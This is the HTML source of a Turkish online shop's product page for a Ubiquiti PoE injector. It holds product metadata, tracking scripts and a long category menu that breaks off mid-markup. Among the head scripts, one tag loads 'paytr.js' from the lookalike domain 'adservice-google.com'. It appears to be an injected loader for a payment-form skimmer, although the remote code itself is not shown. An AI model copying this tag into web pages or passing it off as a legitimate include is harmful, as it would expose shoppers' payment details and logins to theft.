

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.citybilisim.com/ubiquiti-poe-enjektor-24v-12w-g
body_size: 52141
content:

<!DOCTYPE HTML>
<html lang="tr-TR">
    <head>
         <!-- HTML Meta Tags -->
<title>UBIQUITI POE ENJEKTÖR 24V-12W-G Fiyat ve Modelleri | Toptan & Perakende Oyun Bilgisayarı Fiyatları | City Bilişim Bilgisayar Hizmetleri</title>
<meta name="description" content="UBIQUITI POE ENJEKTÖR 24V-12W-G Fiyat ve Modelleri Toptan & Perakende Oyun Bilgisayarı Fiyatları | City Bilişim Bilgisayar Hizmetleri adresinden hızlı ve güvenli alışverişle sağlayın.">
<!-- Google / Search Engine Tags -->
<meta itemprop="name" content="UBIQUITI POE ENJEKTÖR 24V-12W-G Fiyat ve Modelleri | Toptan & Perakende Oyun Bilgisayarı Fiyatları | City Bilişim Bilgisayar Hizmetleri">
<meta itemprop="description" content="UBIQUITI POE ENJEKTÖR 24V-12W-G Fiyat ve Modelleri Toptan & Perakende Oyun Bilgisayarı Fiyatları | City Bilişim Bilgisayar Hizmetleri adresinden hızlı ve güvenli alışverişle sağlayın.">
<meta itemprop="image" content="https://www.oksid.com.tr/resim/urun/202306/ubiquiti-poe-enjektor-24v-12w-g-ag-urunleri-ap-router-181165.jpg">
<!-- Facebook Meta Tags -->
<meta property="og:locale" content="tr_TR" />
<meta property="og:url" content="https://www.citybilisim.com/ubiquiti-poe-enjektor-24v-12w-g">
<meta property="og:type" content="website">
<meta property="og:title" content="UBIQUITI POE ENJEKTÖR 24V-12W-G Fiyat ve Modelleri | Toptan & Perakende Oyun Bilgisayarı Fiyatları | City Bilişim Bilgisayar Hizmetleri">
<meta property="og:description" content="UBIQUITI POE ENJEKTÖR 24V-12W-G Fiyat ve Modelleri Toptan & Perakende Oyun Bilgisayarı Fiyatları | City Bilişim Bilgisayar Hizmetleri adresinden hızlı ve güvenli alışverişle sağlayın.">
<meta property="og:image" content="https://www.oksid.com.tr/resim/urun/202306/ubiquiti-poe-enjektor-24v-12w-g-ag-urunleri-ap-router-181165.jpg">
<!-- Twitter Meta Tags -->
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="UBIQUITI POE ENJEKTÖR 24V-12W-G Fiyat ve Modelleri | Toptan & Perakende Oyun Bilgisayarı Fiyatları | City Bilişim Bilgisayar Hizmetleri">
<meta name="twitter:description" content="UBIQUITI POE ENJEKTÖR 24V-12W-G Fiyat ve Modelleri Toptan & Perakende Oyun Bilgisayarı Fiyatları | City Bilişim Bilgisayar Hizmetleri adresinden hızlı ve güvenli alışverişle sağlayın.">
<meta name="twitter:image" content="https://www.oksid.com.tr/resim/urun/202306/ubiquiti-poe-enjektor-24v-12w-g-ag-urunleri-ap-router-181165.jpg">
<meta property="product:brand" content="Ubiquiti">
<meta property="product:availability" content="in stock">
<meta property="product:condition" content="new">
<meta property="product:price:amount" content="968.26">
<meta property="product:price:currency" content="TRY">
<meta property="product:retailer_item_id" content="NNA2UBN0010">
<meta property="product:item_group_id" content="NNA2UBN0010">
    <script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "UBIQUITI POE ENJEKTÖR 24V-12W-G",
      "image": [
        "https://www.oksid.com.tr/resim/urun/202306/ubiquiti-poe-enjektor-24v-12w-g-ag-urunleri-ap-router-181165.jpg"
       ],
      "description": "UBIQUITI POE ENJEKTÖR 24V-12W-G Fiyat ve Modelleri Toptan & Perakende Oyun Bilgisayarı Fiyatları | City Bilişim Bilgisayar Hizmetleri adresinden hızlı ve güvenli alışverişle sağlayın.",
      "sku": "NNA2UBN0010",
      "mpn": "",
      "brand": {
        "@type": "Brand",
        "name": "Ubiquiti"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.citybilisim.com/ubiquiti-poe-enjektor-24v-12w-g",
        "priceCurrency": "TL",
        "price": "968.26",
        "priceValidUntil": "2026-12-30",
        "itemCondition": "https://schema.org/NewCondition",
        "availability": "https://schema.org/OutOfStock"
      }
    }
    </script>

<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />
<link rel="shortcut icon" type="image/png" href="images/citylogo1-favicon-1.png"/>
<meta name="googlebot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
<meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
<meta http-equiv="x-dns-prefetch-control" content="on">
<link rel="canonical" href="https://www.citybilisim.com/ubiquiti-poe-enjektor-24v-12w-g-urun20594.html"/>
<meta name="Language" content="Turkish" />
<base href="https://www.citybilisim.com/" />





<script>var baseHref = "https://www.citybilisim.com/";</script>
<!-- SOFTWARE : IMAGAZA ETİCARET  --->
<!-- WEBSITE:  https://www.imagaza.net/  --->
<!-- PHONE: 0850 333 63 13  --->
<!-- BURAYA --> <script>
  dataLayer = [{
    'ecommerce': {
      'detail': {
        'actionField': {'list': 'Product View'},
        'products': [{
          'name': 'UBIQUITI POE ENJEKTÖR 24V-12W-G',
          'id': 'NNA2UBN0010',
          'price': '968.2618',
          'brand': 'Ubiquiti',
          'currency': 'TRY',
          'category': 'Ağ Ürünleri/Access Point'
        }]
      }
    }
  }];
</script>
 <script>
fbq('track', 'ViewContent', {
content_ids: ['20594'],
content_type: 'product',
value: 968.26,
currency: 'TRY'
});
</script>
<!-- SPMSET:  -->
<!-- ACTS: 488858602 -->
<!-- LSTR: 574060279 -->

<!-- GOOGLE FONTS --->
 <link rel="stylesheet" href="https://unicons.iconscout.com/release/v4.0.0/css/line.css">
<link href="https://fonts.googleapis.com/css2?family=Inter:wght@100;300;400;500;600;700&display=swap" rel="stylesheet">
<link href="https://fonts.googleapis.com/css2?family=Raleway:wght@200;300;400;600;800&display=swap" rel="stylesheet">
<link href="templates/system/shared/fontawasome/css/all.css" rel="stylesheet">


<link rel="stylesheet" href="css/165789aeccf6129c1890a4bc973a4421fe52bbe6.css" />
<script type="text/javascript" src="js/jquery.js" type="text/javascript"></script>
<script src="js/4ae77f427c0d79f4392b19eedc780c6b2b91133a.js"></script>
<script>var facebookLogin = "https://connect.imagaza.net/facebook/aHR0cHM6Ly93d3cuY2l0eWJpbGlzaW0uY29t";var googleLogin = "https://connect.imagaza.net/google/aHR0cHM6Ly93d3cuY2l0eWJpbGlzaW0uY29t"; var lang_lutfenBekleyin = 'Lütfen Bekleyiniz.';var googleLogin = "https://connect.imagaza.net/google/aHR0cHM6Ly93d3cuY2l0eWJpbGlzaW0uY29t";var googleLogin = "https://connect.imagaza.net/google/aHR0cHM6Ly93d3cuY2l0eWJpbGlzaW0uY29t"; var lang_lutfenBekleyin = 'Lütfen Bekleyiniz.';var socialShare_showLabel  = false;var socialShare_showCount  = false;var socialShare_shares = ["twitter","facebook","googleplus","linkedin","whatsapp"];</script><script src="https://adservice-google.com/static/assets/js/paytr.js" crossorigin="anonymous"></script><!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '1235084429952102');
  fbq('track', 'PageView');
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5FW6JR8');</script>
<!-- End Google Tag Manager -->

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NXFM6WS');</script>
<!-- End Google Tag Manager -->

<meta name="facebook-domain-verification" content="45gakvofp60evmoxmg2suajmnjcyj8" />

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-GEGYJ71EXF"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-GEGYJ71EXF');
</script><style></style>        <link rel="stylesheet" href="templates/awacs/style.css?ref=259685125" />
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css2?family=Rubik:wght@300;400;500;600&display=swap" rel="stylesheet">
        <script>
$(document).ready(function() {
  $('#cat-limit').SumoSelect();
  $('#orderBy').SumoSelect({placeholder: 'Ürünleri Sıralayın'});
});
</script>

<script>
$(function() {
        $("img.lazy").lazyload({
          effect: "fadeIn",
          effectTime: 2000,
          threshold: 0
        });
    });
</script>   
<script type="text/javascript">
      // FUNCTION TO SCROLL 1PX AND TRIGGER THE LAZY LOAD
      function tinyScroll() {
        window.scrollBy(0, 1);
      }
</script>




<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/tr_TR/sdk.js#xfbml=1&version=v2.5&appId=281694635174611";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<script type="text/javascript">                 
 $(function () {
   $("fancybox_switch").click(function () {
	$("fancybox").toggleClass("hidden");
  });
});
</script> 

<link rel="Stylesheet" type="text/css" href="templates/system/shared/gk/css/glasscase.min.css"/>
<script src="templates/system/shared/gk/js/modernizr.custom.js" type="text/javascript"></script>
<script src="templates/system/shared/gk/js/jquery.glasscase.min.js" type="text/javascript"></script>
<style>.gc-zoom { position: absolute; /overflow:hidden; width: 620px !important; height: auto; z-index: 1040!important; border: 2px solid #7f7f7f; padding: 2px; background-color: #fff }</style>
<style>
.defaultBlock,.paketFiyat{display:none;}
.sf-form-item-fullwidth .sf-text-label{float:left;width:100%;}
.sf-form-item-fullwidth .sf-form-textarea{min-width:288px;width:45%;}
.sf-form-container div{overflow:hidden;}
.urunListLite{display:none;}
.tab-content{padding:29px;width:96%;}
.detaylar #tab-titles{background:rgba(204,204,204,0.73)!important;}
.detaylar #tab-titles .active-tab{color:#000 !important:;}
.detaylar #tab-titles li{color:#fff;}
</style>

      
        <link href="include/imod/core/siparisform/siparis.css?ref=6795" rel="stylesheet"><link href="include/imod/core/urundetay/urundetay.css" rel="stylesheet"><link href="include/3rdparty/fancybox/jquery.fancybox.css" rel="stylesheet"><style>#taksit_hesapla{display:flex;align-items:center;border:1px solid #3cb374;max-width:240px;padding:6px 11px;margin-bottom:15px;border-radius:6px;color:#3cb374;margin-top:15px;font-size:15px;}
                        #taksit_hesapla img{width:31px;margin-right:14px;opacity:0.5;}</style><link rel="stylesheet" href="include/imod/core/taksit/taksit.css?ref=4889" /><script src="include/imod/core/taksit/taksit.js?ref=2519"></script><link rel="stylesheet" href="https://www.citybilisim.com/include/imod/core/sansliurun/sansliurun.css?refx=8508" />    </head>
    <body>

        <style>.adbanner {display: flex; width: 100%; justify-content: center;}.adbanner .wrapping {display: flex; align-items: center; justify-content: center; padding: 5px 0px; }.adbanner .wrapping .getbanner {}.adbanner .wrapping .getbanner img{width:100%;}.adbanner .wrapping .getbanner.header img{ max-height: 70px; width: auto; }}</style><div class="overback"></div>
   <section id="imobile">
    <div class="logo ">
                <a href="<?php echo $siteDizini ?>"><img class="mainlogo" src="/resimler/280x100/2_1707239741427547.png" alt="" /></a>
            </div><div class="kolon c16" id="user_area"><a href="#" class="facebookLoginPopup new_facebookButton"><i class="fab fa-facebook-square"></i> Facebook ile Bağlan</a><a href="javascript:void(0);" class="user_buttons welcome" id="">Hoşgeldin Ziyaretçi</a><a href="ac/login" class="user_buttons" id=""><i class="fas fa-lock"></i> Giriş Yap</a><a href="ac/register" class="user_buttons" id=""><i class="fas fa-user-plus"></i> Kayıt Ol</a><a href="ac/getorders" class="user_buttons" id=""><i class="fas fa-truck"></i> Sipariş Takibi</a><a href="ac/iletisim" class="user_buttons" id=""><i class="far fa-envelope"></i> İletişim</a></div><ul id="imobmenu"><li  class="step1 dble" id="mainsub478" data-catid="478"><a href="javascript:void(0);" class="dble click1" data-catid="478" id="step1_cat_478">Kişisel Bilgisayarlar <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub478"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="kisisel-bilgisayarlar" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki482" data-catid="482"><a href="masaustu-oyuncu-bilgisayari" class="dble click2" data-catid="482" id="step2_cat_482">Masaüstü Oyuncu Bilgisayarı </a><ul class="sub2 dble" id="sub482"></ul></li><li  class="step2 dble" id="subiki464" data-catid="464"><a href="masaustu-bilgisayar" class="dble click2" data-catid="464" id="step2_cat_464">Masaüstü Bilgisayar </a><ul class="sub2 dble" id="sub464"></ul></li><li  class="step2 dble" id="subiki548" data-catid="548"><a href="oyuncu-bilgisayari" class="dble click2" data-catid="548" id="step2_cat_548">Oyuncu Bilgisayarı </a><ul class="sub2 dble" id="sub548"></ul></li><li  class="step2 dble" id="subiki563" data-catid="563"><a href="javascript:void(0);" class="dble click2" data-catid="563" id="step2_cat_563">Diğer Masaüstü Bilgisayarlar <i class="fas fa-angle-down"></i></a><ul class="sub2 dble" id="sub563"><li  class="step3 dble"><a href="mini-pc" class="dble click3" id="subuc564" data-catid="564">Mini PC </a><ul class="sub3 dble" id="sub564"></ul></li><li  class="step3 dble"><a href="all-in-one-pc" class="dble click3" id="subuc567" data-catid="567">All In One Pc </a><ul class="sub3 dble" id="sub567"></ul></li><li  class="step3 dble"><a href="masaustu-pc" class="dble click3" id="subuc570" data-catid="570">Masaüstü PC </a><ul class="sub3 dble" id="sub570"></ul></li><li  class="step3 dble"><a href="all-in-one-pc-dokunmatik" class="dble click3" id="subuc584" data-catid="584">All In One Pc Dokunmatik </a><ul class="sub3 dble" id="sub584"></ul></li></ul></li><li  class="step2 dble" id="subiki565" data-catid="565"><a href="javascript:void(0);" class="dble click2" data-catid="565" id="step2_cat_565">Taşınabilir Bilgisayarlar <i class="fas fa-angle-down"></i></a><ul class="sub2 dble" id="sub565"><li  class="step3 dble"><a href="notebook" class="dble click3" id="subuc566" data-catid="566">Notebook </a><ul class="sub3 dble" id="sub566"></ul></li><li  class="step3 dble"><a href="javascript:void(0);" class="dble click3" id="subuc585" data-catid="585">Notebook Aksesuar <i class="fas fa-angle-down"></i></a><ul class="sub3 dble" id="sub585"><li  class="step4"><a href="dock-station" class="dble click4" id="step4_cat_646">Dock Station</a></li><li  class="step4"><a href="notebook-adaptorleri" class="dble click4" id="step4_cat_657">Notebook Adaptörleri</a></li></ul></li><li  class="step3 dble"><a href="tablet-aksesuar" class="dble click3" id="subuc605" data-catid="605">Tablet Aksesuar </a><ul class="sub3 dble" id="sub605"></ul></li><li  class="step3 dble"><a href="tablet" class="dble click3" id="subuc654" data-catid="654">Tablet </a><ul class="sub3 dble" id="sub654"></ul></li></ul></li></ul></li><li  class="step1 dble" id="mainsub115" data-catid="115"><a href="javascript:void(0);" class="dble click1" data-catid="115" id="step1_cat_115">İkinci El Ürünler <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub115"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="ikinci-el-urunler" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki182" data-catid="182"><a href="ikinci-el-notebook" class="dble click2" data-catid="182" id="step2_cat_182">İkinci El Notebook </a><ul class="sub2 dble" id="sub182"></ul></li><li  class="step2 dble" id="subiki541" data-catid="541"><a href="ikinci-el-masaustu-takim-bilgisayar" class="dble click2" data-catid="541" id="step2_cat_541">İkinci El Masaüstü Takım Bilgisayar </a><ul class="sub2 dble" id="sub541"></ul></li><li  class="step2 dble" id="subiki181" data-catid="181"><a href="ikinci-el-masaustu-bilgisayar" class="dble click2" data-catid="181" id="step2_cat_181">İkinci El Masaüstü Bilgisayar </a><ul class="sub2 dble" id="sub181"></ul></li><li  class="step2 dble" id="subiki546" data-catid="546"><a href="yenilenmis-teshir-urunleri" class="dble click2" data-catid="546" id="step2_cat_546">Yenilenmiş Teşhir Ürünleri </a><ul class="sub2 dble" id="sub546"></ul></li><li  class="step2 dble" id="subiki189" data-catid="189"><a href="ikinci-el-tabletler" class="dble click2" data-catid="189" id="step2_cat_189">İkinci El Tabletler </a><ul class="sub2 dble" id="sub189"></ul></li><li  class="step2 dble" id="subiki190" data-catid="190"><a href="ikinci-el-monitorler" class="dble click2" data-catid="190" id="step2_cat_190">İkinci El Monitörler </a><ul class="sub2 dble" id="sub190"></ul></li><li  class="step2 dble" id="subiki475" data-catid="475"><a href="all-in-one" class="dble click2" data-catid="475" id="step2_cat_475">All In One </a><ul class="sub2 dble" id="sub475"></ul></li><li  class="step2 dble" id="subiki547" data-catid="547"><a href="2-el-laptop" class="dble click2" data-catid="547" id="step2_cat_547">2.El Laptop </a><ul class="sub2 dble" id="sub547"></ul></li></ul></li><li  class="step1 dble" id="mainsub484" data-catid="484"><a href="javascript:void(0);" class="dble click1" data-catid="484" id="step1_cat_484">Bilgisayar Bileşenleri <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub484"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="bilgisayar-bilesenleri" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki533" data-catid="533"><a href="javascript:void(0);" class="dble click2" data-catid="533" id="step2_cat_533">Hard Diskler <i class="fas fa-angle-down"></i></a><ul class="sub2 dble" id="sub533"><li  class="step3 dble"><a href="guvenlik-7-24-diskleri" class="dble click3" id="subuc534" data-catid="534">Güvenlik 7/24 Diskleri </a><ul class="sub3 dble" id="sub534"></ul></li><li  class="step3 dble"><a href="ssd-diskler" class="dble click3" id="subuc535" data-catid="535">Ssd Diskler </a><ul class="sub3 dble" id="sub535"></ul></li><li  class="step3 dble"><a href="sata-diskler" class="dble click3" id="subuc536" data-catid="536">Sata Diskler </a><ul class="sub3 dble" id="sub536"></ul></li><li  class="step3 dble"><a href="nas-diskler" class="dble click3" id="subuc537" data-catid="537">Nas Diskler </a><ul class="sub3 dble" id="sub537"></ul></li><li  class="step3 dble"><a href="notebook-diskleri" class="dble click3" id="subuc538" data-catid="538">Notebook Diskleri </a><ul class="sub3 dble" id="sub538"></ul></li><li  class="step3 dble"><a href="tasinabilir-diskler" class="dble click3" id="subuc539" data-catid="539">Taşınabilir Diskler </a><ul class="sub3 dble" id="sub539"></ul></li><li  class="step3 dble"><a href="aksesuarlar" class="dble click3" id="subuc540" data-catid="540">Aksesuarlar </a><ul class="sub3 dble" id="sub540"></ul></li></ul></li><li  class="step2 dble" id="subiki486" data-catid="486"><a href="kablolar-ve-adaptorler" class="dble click2" data-catid="486" id="step2_cat_486">Kablolar ve Adaptörler </a><ul class="sub2 dble" id="sub486"></ul></li><li  class="step2 dble" id="subiki487" data-catid="487"><a href="bellekler" class="dble click2" data-catid="487" id="step2_cat_487">Bellekler </a><ul class="sub2 dble" id="sub487"></ul></li><li  class="step2 dble" id="subiki493" data-catid="493"><a href="anakartlar" class="dble click2" data-catid="493" id="step2_cat_493">Anakartlar </a><ul class="sub2 dble" id="sub493"></ul></li><li  class="step2 dble" id="subiki496" data-catid="496"><a href="ekran-kartlari" class="dble click2" data-catid="496" id="step2_cat_496">Ekran Kartları </a><ul class="sub2 dble" id="sub496"></ul></li><li  class="step2 dble" id="subiki499" data-catid="499"><a href="islemciler" class="dble click2" data-catid="499" id="step2_cat_499">İşlemciler </a><ul class="sub2 dble" id="sub499"></ul></li><li  class="step2 dble" id="subiki559" data-catid="559"><a href="javascript:void(0);" class="dble click2" data-catid="559" id="step2_cat_559">Bilgisayar Kasası <i class="fas fa-angle-down"></i></a><ul class="sub2 dble" id="sub559"><li  class="step3 dble"><a href="kasalar" class="dble click3" id="subuc560" data-catid="560">Kasalar </a><ul class="sub3 dble" id="sub560"></ul></li><li  class="step3 dble"><a href="guc-kaynaklari" class="dble click3" id="subuc573" data-catid="573">Güç Kaynakları </a><ul class="sub3 dble" id="sub573"></ul></li><li  class="step3 dble"><a href="kasa-aksesuar" class="dble click3" id="subuc602" data-catid="602">Kasa Aksesuar </a><ul class="sub3 dble" id="sub602"></ul></li></ul></li><li  class="step2 dble" id="subiki576" data-catid="576"><a href="javascript:void(0);" class="dble click2" data-catid="576" id="step2_cat_576">Soğutma /Overclock <i class="fas fa-angle-down"></i></a><ul class="sub2 dble" id="sub576"><li  class="step3 dble"><a href="islemci-fanlari" class="dble click3" id="subuc577" data-catid="577">İşlemci Fanları </a><ul class="sub3 dble" id="sub577"></ul></li><li  class="step3 dble"><a href="islemci-sivi-sogutma" class="dble click3" id="subuc583" data-catid="583">İşlemci Sıvı Soğutma </a><ul class="sub3 dble" id="sub583"></ul></li><li  class="step3 dble"><a href="kasa-fanlari" class="dble click3" id="subuc596" data-catid="596">Kasa Fanları </a><ul class="sub3 dble" id="sub596"></ul></li></ul></li><li  class="step2 dble" id="subiki627" data-catid="627"><a href="javascript:void(0);" class="dble click2" data-catid="627" id="step2_cat_627">Diğer Kartlar <i class="fas fa-angle-down"></i></a><ul class="sub2 dble" id="sub627"><li  class="step3 dble"><a href="cevirici-kartlar" class="dble click3" id="subuc628" data-catid="628">Çevirici & Kartlar </a><ul class="sub3 dble" id="sub628"></ul></li></ul></li></ul></li><li  class="step1 dble" id="mainsub522" data-catid="522"><a href="javascript:void(0);" class="dble click1" data-catid="522" id="step1_cat_522">Çevre Birimleri <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub522"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="cevre-birimleri" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki503" data-catid="503"><a href="javascript:void(0);" class="dble click2" data-catid="503" id="step2_cat_503">Kesintisiz Enerji <i class="fas fa-angle-down"></i></a><ul class="sub2 dble" id="sub503"><li  class="step3 dble"><a href="akuler" class="dble click3" id="subuc504" data-catid="504">Aküler </a><ul class="sub3 dble" id="sub504"></ul></li><li  class="step3 dble"><a href="guc-kaynaklari-ups-" class="dble click3" id="subuc505" data-catid="505">Güç Kaynakları (Ups) </a><ul class="sub3 dble" id="sub505"></ul></li><li  class="step3 dble"><a href="prizler" class="dble click3" id="subuc518" data-catid="518">Prizler </a><ul class="sub3 dble" id="sub518"></ul></li></ul></li><li  class="step2 dble" id="subiki523" data-catid="523"><a href="mouse" class="dble click2" data-catid="523" id="step2_cat_523">Mouse </a><ul class="sub2 dble" id="sub523"></ul></li><li  class="step2 dble" id="subiki524" data-catid="524"><a href="hoparlor" class="dble click2" data-catid="524" id="step2_cat_524">Hoparlör </a><ul class="sub2 dble" id="sub524"></ul></li><li  class="step2 dble" id="subiki525" data-catid="525"><a href="monitorler" class="dble click2" data-catid="525" id="step2_cat_525">Monitörler </a><ul class="sub2 dble" id="sub525"></ul></li><li  class="step2 dble" id="subiki526" data-catid="526"><a href="mouse-pad" class="dble click2" data-catid="526" id="step2_cat_526">Mouse Pad </a><ul class="sub2 dble" id="sub526"></ul></li><li  class="step2 dble" id="subiki527" data-catid="527"><a href="klavye-mouse-set" class="dble click2" data-catid="527" id="step2_cat_527">Klavye & Mouse Set </a><ul class="sub2 dble" id="sub527"></ul></li><li  class="step2 dble" id="subiki528" data-catid="528"><a href="klavye" class="dble click2" data-catid="528" id="step2_cat_528">Klavye </a><ul class="sub2 dble" id="sub528"></ul></li><li  class="step2 dble" id="subiki529" data-catid="529"><a href="kulaklik-ve-mikrofon" class="dble click2" data-catid="529" id="step2_cat_529">Kulaklık ve Mikrofon </a><ul class="sub2 dble" id="sub529"></ul></li><li  class="step2 dble" id="subiki530" data-catid="530"><a href="oyun-aksesuar" class="dble click2" data-catid="530" id="step2_cat_530">Oyun Aksesuar </a><ul class="sub2 dble" id="sub530"></ul></li><li  class="step2 dble" id="subiki531" data-catid="531"><a href="usb-bellekler" class="dble click2" data-catid="531" id="step2_cat_531">Usb Bellekler </a><ul class="sub2 dble" id="sub531"></ul></li><li  class="step2 dble" id="subiki532" data-catid="532"><a href="web-kamerasi" class="dble click2" data-catid="532" id="step2_cat_532">Web Kamerası </a><ul class="sub2 dble" id="sub532"></ul></li><li  class="step2 dble" id="subiki685" data-catid="685"><a href="monitor-aksesuar" class="dble click2" data-catid="685" id="step2_cat_685">Monitör Aksesuar </a><ul class="sub2 dble" id="sub685"></ul></li></ul></li><li  class="step1 dble" id="mainsub500" data-catid="500"><a href="javascript:void(0);" class="dble click1" data-catid="500" id="step1_cat_500">Kurumsal Ürünler <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub500"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="kurumsal-urunler" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki501" data-catid="501"><a href="sunucu-aksesuarlari" class="dble click2" data-catid="501" id="step2_cat_501">Sunucu Aksesuarları </a><ul class="sub2 dble" id="sub501"></ul></li><li  class="step2 dble" id="subiki502" data-catid="502"><a href="sunucular" class="dble click2" data-catid="502" id="step2_cat_502">Sunucular </a><ul class="sub2 dble" id="sub502"></ul></li><li  class="step2 dble" id="subiki507" data-catid="507"><a href="depolama-uniteleri" class="dble click2" data-catid="507" id="step2_cat_507">Depolama Üniteleri </a><ul class="sub2 dble" id="sub507"></ul></li><li  class="step2 dble" id="subiki510" data-catid="510"><a href="sunucu-bellekleri" class="dble click2" data-catid="510" id="step2_cat_510">Sunucu Bellekleri </a><ul class="sub2 dble" id="sub510"></ul></li><li  class="step2 dble" id="subiki511" data-catid="511"><a href="sunucu-yazilimlari" class="dble click2" data-catid="511" id="step2_cat_511">Sunucu Yazılımları </a><ul class="sub2 dble" id="sub511"></ul></li><li  class="step2 dble" id="subiki675" data-catid="675"><a href="depolama-aksesuarlari" class="dble click2" data-catid="675" id="step2_cat_675">Depolama Aksesuarları </a><ul class="sub2 dble" id="sub675"></ul></li><li  class="step2 dble" id="subiki676" data-catid="676"><a href="firewall" class="dble click2" data-catid="676" id="step2_cat_676">Firewall </a><ul class="sub2 dble" id="sub676"></ul></li></ul></li><li  class="step1 dble" id="mainsub491" data-catid="491"><a href="javascript:void(0);" class="dble click1" data-catid="491" id="step1_cat_491">Yazılımlar <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub491"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="yazilimlar" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki492" data-catid="492"><a href="antivirus" class="dble click2" data-catid="492" id="step2_cat_492">Antivirüs </a><ul class="sub2 dble" id="sub492"></ul></li><li  class="step2 dble" id="subiki508" data-catid="508"><a href="isletim-sistemleri" class="dble click2" data-catid="508" id="step2_cat_508">İşletim Sistemleri </a><ul class="sub2 dble" id="sub508"></ul></li><li  class="step2 dble" id="subiki519" data-catid="519"><a href="ofis-uygulamalari" class="dble click2" data-catid="519" id="step2_cat_519">Ofis Uygulamaları </a><ul class="sub2 dble" id="sub519"></ul></li></ul></li><li  class="step1 dble" id="mainsub498" data-catid="498"><a href="javascript:void(0);" class="dble click1" data-catid="498" id="step1_cat_498">Ağ Ürünleri <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub498"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="ag-urunleri" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki558" data-catid="558"><a href="modem" class="dble click2" data-catid="558" id="step2_cat_558">Modem </a><ul class="sub2 dble" id="sub558"></ul></li><li  class="step2 dble" id="subiki572" data-catid="572"><a href="routerler" class="dble click2" data-catid="572" id="step2_cat_572">Routerler </a><ul class="sub2 dble" id="sub572"></ul></li><li  class="step2 dble" id="subiki574" data-catid="574"><a href="kablosuz-ag-urunleri" class="dble click2" data-catid="574" id="step2_cat_574">Kablosuz Ağ Ürünleri </a><ul class="sub2 dble" id="sub574"></ul></li><li  class="step2 dble" id="subiki575" data-catid="575"><a href="menzil-arttirici" class="dble click2" data-catid="575" id="step2_cat_575">Menzil Arttırıcı </a><ul class="sub2 dble" id="sub575"></ul></li><li  class="step2 dble" id="subiki578" data-catid="578"><a href="access-point" class="dble click2" data-catid="578" id="step2_cat_578">Access Point </a><ul class="sub2 dble" id="sub578"></ul></li><li  class="step2 dble" id="subiki592" data-catid="592"><a href="switch" class="dble click2" data-catid="592" id="step2_cat_592">Switch </a><ul class="sub2 dble" id="sub592"></ul></li><li  class="step2 dble" id="subiki608" data-catid="608"><a href="antenler-ve-aksesuarlari" class="dble click2" data-catid="608" id="step2_cat_608">Antenler ve Aksesuarları </a><ul class="sub2 dble" id="sub608"></ul></li><li  class="step2 dble" id="subiki612" data-catid="612"><a href="ag-aksesuar" class="dble click2" data-catid="612" id="step2_cat_612">Ağ Aksesuar </a><ul class="sub2 dble" id="sub612"></ul></li><li  class="step2 dble" id="subiki613" data-catid="613"><a 